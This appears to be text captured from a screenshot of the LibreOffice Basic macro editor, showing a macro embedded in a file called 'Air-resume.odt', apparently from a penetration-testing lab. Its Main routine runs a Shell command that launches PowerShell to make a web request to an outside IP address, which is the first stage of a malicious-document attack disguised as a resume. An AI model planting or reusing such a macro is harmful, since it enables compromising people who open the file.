 File Edit View Run Dialog Tools Window Help
[Air-resume.odt].Standard
Search objects and members...
Scope: All Libraries
Objects Members
UNO APIs
Application Macros
Air-resume.odt
Details
✅ Ready (loaded in 0.203s)
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
Air-resume.odt
Standard
Exp
Main
1 REM  *****  BASIC  *****
2
3 Sub Main
4
5     Shell("cmd /c powershell iwr http://192.168.45.184/")
6
7 End Sub
8